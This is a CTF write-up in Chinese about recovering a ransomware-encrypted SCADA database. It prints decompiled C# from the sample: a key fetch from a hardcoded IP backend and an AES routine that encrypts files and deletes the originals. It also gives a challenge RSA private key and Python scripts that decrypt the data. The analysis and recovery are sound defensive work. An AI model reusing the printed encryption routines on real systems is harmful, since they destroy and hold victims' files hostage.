
ScadaDB.sql.locky被加密
C盘下找到恶意软件 .NET编译的,用dnSpy反编译
private static void Main(string[] args)
{
bool flag = args.Length == 0;
if (flag)
{
Console.WriteLine("Usage: Lockyou.exe <module>");
}
else
{
bool flag2 = args[0] == "encrypt";
if (flag2)
{
Program.INSURE_KEY = args[1];
AESCrypto aescrypto = new AESCrypto();
aescrypto.EncryptFileStart(Program.INSURE_KEY);
}
else
{
bool flag3 = args[0] == "ping";
if (flag3)
{
AliveScan aliveScan = new AliveScan();
aliveScan.AliveScanStart();
}
}
Program.ExtractImageFileInResx(Resources.wallpaper, Program.WALLPAPER_PATH);
Program.ExtractTextFileInResx(Resources.hint, Program.HINT_PATH);
Thread.Sleep(3000);
bool flag4 = File.Exists(Program.WALLPAPER_PATH);
if (flag4)
{
Wallpaper wallpaper = new Wallpaper();
wallpaper.ChangeWallPaper(Program.WALLPAPER_PATH);
}
}
}加密用了AES加密,看一下是如何实现的
public AESCrypto()
{
this.BACKEND_URL = "http://39.101.170.47/";
this.PRIVATE_KEY = this.GetHttpContent(this.BACKEND_URL + "privateKey");
this.AES_KEY_ENC = this.GetHttpContent(this.BACKEND_URL + "encryptedAesKey");
this.AES_KEY = this.DecryptRSA(this.AES_KEY_ENC, this.PRIVATE_KEY);
}从url获取RSA私钥和RSA加密的AESKEY,然后RSA解密获得AES KEY
private void EncryptFile(string inputFile, string outputFile)
{
using (AesCryptoServiceProvider aesCryptoServiceProvider = new AesCryptoServiceProvider())
{
aesCryptoServiceProvider.Key = this.AES_KEY;
aesCryptoServiceProvider.GenerateIV();
using (ICryptoTransform cryptoTransform = aesCryptoServiceProvider.CreateEncryptor())
{
using (FileStream fileStream = new FileStream(inputFile, FileMode.Open))
{
using (FileStream fileStream2 = new FileStream(outputFile, FileMode.Create))
{
using (CryptoStream cryptoStream = new CryptoStream(fileStream2, cryptoTransform, 1))
{
fileStream2.Write(aesCryptoServiceProvider.IV, 0, aesCryptoServiceProvider.IV.Length);
fileStream.CopyTo(cryptoStream);
}
}
}
}
}
File.Delete(inputFile);
}fileStream2.Write(aesCryptoServiceProvider.IV, 0, aesCryptoServiceProvider.IV.Length);IV被写到了加密文件的文件头,那么可以轻松解密了
题目附件给了私钥和 加密的AES key
<RSAKeyValue><Modulus>uoL2CAaVtMVp7b4/Ifcex2Artuu2tvtBO25JdMwAneu6gEPCrQvDyswebchA1LnV3e+OJV5kHxFTp/diIzSnmnhUmfZjYrshZSLGm1fTwcRrL6YYVsfVZG/4ULSDURfAihyN1HILP/WqCquu1oWo0CdxowMsZpMDPodqzHcFCxE=</Modulus><Exponent>AQAB</Exponent><P>2RPqaofcJ/phIp3QFCEyi0kj0FZRQmmWmiAmg/C0MyeX255mej8Isg0vws9PNP3RLLj25O1pbIJ+fqwWfUEmFw==</P><Q>2/QGgIpqpxODaJLQvjS8xnU8NvxMlk110LSUnfAh/E6wB/XUc89HhWMqh4sGo/LAX0n94dcZ4vLMpzbkVfy5Fw==</Q><DP>ulK51o6ejUH/tfK281A7TgqNTvmH7fUra0dFR+KHCZFmav9e/na0Q//FivTeC6IAtN5eLMkKwDSR1rBm7UPKKQ==</DP><DQ>PO2J541wIbvsCMmyfR3KtQbAmVKmPHRUkG2VRXLBV0zMwke8hCAE5dQkcct3GW8jDsJGS4r0JsOvIRq5gYAyHQ==</DQ><InverseQ>JS2ttB0WJm223plhJQrWqSvs9LdEeTd8cgNWoyTkMOkYIieRTRko/RuXufgxppl4bL9RRTI8e8tkHoPzNLK4bA==</InverseQ><D>tuLJ687BJ5RYraZac6zFQo178A8siDrRmTwozV1o0XGf3DwVfefGYmpLAC1X3QAoxUosoVnwZUJxPIfodEsieDoxRqVxMCcKbJK3nwMdAKov6BpxGUloALlxTi6OImT6w/roTW9OK6vlF54o5U/4DnQNUM6ss/2/CMM/EgM9vz0=</D></RSAKeyValue>lFmBs4qEhrqJJDIZ6PXvOyckwF/sqPUXzMM/IzLM/MHu9UhAB3rW/XBBoVxRmmASQEKrmFZLxliXq789vTX5AYNFcvKlwF6+Y7vkeKMOANMczPWT8UU5UcGi6PQLsgkP3m+Q26ZD9vKRkVM5964hJLVzogAUHoyC8bUAwDoNc7g=先解密encryptedAesKey,先将xml格式转化成pem格式
https://www.ssleye.com/ssltool/pem_xml.html
-----BEGIN PRIVATE KEY-----
MIICdwIBADANBgkqhkiG9w0BAQEFAASCAmEwggJdAgEAAoGBALqC9ggGlbTFae2+
PyH3HsdgK7brtrb7QTtuSXTMAJ3ruoBDwq0Lw8rMHm3IQNS51d3vjiVeZB8RU6f3
YiM0p5p4VJn2Y2K7IWUixptX08HEay+mGFbH1WRv+FC0g1EXwIocjdRyCz/1qgqr
rtaFqNAncaMDLGaTAz6Hasx3BQsRAgMBAAECgYEAtuLJ687BJ5RYraZac6zFQo17
8A8siDrRmTwozV1o0XGf3DwVfefGYmpLAC1X3QAoxUosoVnwZUJxPIfodEsieDox
RqVxMCcKbJK3nwMdAKov6BpxGUloALlxTi6OImT6w/roTW9OK6vlF54o5U/4DnQN
UM6ss/2/CMM/EgM9vz0CQQDZE+pqh9wn+mEindAUITKLSSPQVlFCaZaaICaD8LQz
J5fbnmZ6PwiyDS/Cz080/dEsuPbk7Wlsgn5+rBZ9QSYXAkEA2/QGgIpqpxODaJLQ
vjS8xnU8NvxMlk110LSUnfAh/E6wB/XUc89HhWMqh4sGo/LAX0n94dcZ4vLMpzbk
Vfy5FwJBALpSudaOno1B/7XytvNQO04KjU75h+31K2tHRUfihwmRZmr/Xv52tEP/
xYr03guiALTeXizJCsA0kdawZu1DyikCQDztieeNcCG77AjJsn0dyrUGwJlSpjx0
VJBtlUVywVdMzMJHvIQgBOXUJHHLdxlvIw7CRkuK9CbDryEauYGAMh0CQCUtrbQd
FiZttt6ZYSUK1qkr7PS3RHk3fHIDVqMk5DDpGCInkU0ZKP0bl7n4MaaZeGy/UUUy
PHvLZB6D8zSyuGw=
-----END PRIVATE KEY-----先解密一下AESkey
import base64
from cryptography.hazmat.primitives.asymmetric import rsa
from cryptography.hazmat.primitives.asymmetric.padding import PKCS1v15
from cryptography.hazmat.backends import default_backend
from cryptography.hazmat.primitives.serialization import load_pem_private_key
def load_private_key(private_key_path):
with open(private_key_path, 'rb') as key_file:
private_key = load_pem_private_key(key_file.read(), password=None, backend=default_backend())
return private_key
def decrypt_aes_key(private_key, encrypted_aes_key_b64):
encrypted_aes_key = base64.b64decode(encrypted_aes_key_b64)
decrypted_aes_key = private_key.decrypt(
encrypted_aes_key,
PKCS1v15()
)
return decrypted_aes_key
def main():
private_key_path = 'pri.pem'
encrypted_aes_key_path = 'encryptedAesKey'
with open(encrypted_aes_key_path, 'r') as f:
encrypted_aes_key_b64 = f.read().strip()
private_key = load_private_key(private_key_path)
decrypted_aes_key = decrypt_aes_key(private_key, encrypted_aes_key_b64)
print(f'Decrypted AES key: {base64.b64encode(decrypted_aes_key)}')
if __name__ == "__main__":
main()得到cli9gqXpTrm7CPMcdP9TSmVSzXVgSb3jrW+AakS7azk=
然后解密sql文件
from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad
import base64
def decrypt_aes(input_file, output_file, key_base64):
key = base64.b64decode(key_base64)
with open(input_file, 'rb') as f:
iv = f.read(16)
cipher = AES.new(key, AES.MODE_CBC, iv)
encrypted_data = f.read()
decrypted_data = unpad(cipher.decrypt(encrypted_data), AES.block_size)
with open(output_file, 'wb') as f:
f.write(decrypted_data)
key_base64 = "cli9gqXpTrm7CPMcdP9TSmVSzXVgSb3jrW+AakS7azk="
input_file = "ScadaDB.sql.locky"
output_file = "ScadaDB.sql"
decrypt_aes(input_file, output_file, key_base64)
print(f"Decryption complete! Output saved to {output_file}")
拿到flag